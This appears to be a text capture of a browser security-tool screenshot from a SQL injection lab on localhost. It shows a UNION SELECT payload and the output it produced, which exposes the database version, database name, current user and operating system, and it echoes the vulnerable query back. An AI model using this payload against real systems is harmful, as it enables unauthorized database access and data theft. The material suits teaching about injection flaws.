 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/sql.php?Parameter=10001 UNION SELECT version(),2,3,database(),user(),@@version_compile_os from users
Split URL
Execute
Enable Post data Enable Referrer
员工编号:10001
员工姓名:张三
员工邮箱:JDTEST2@jd.com
员工手机:18812309881
员工编号:5.5.53
员工姓名:jdtest
员工邮箱:root@localhost
员工手机:Win32
SQL请求语句:select * from users where id=10001 UNION SELECT version(),2,3,database(),user(),@@version_compile_os from users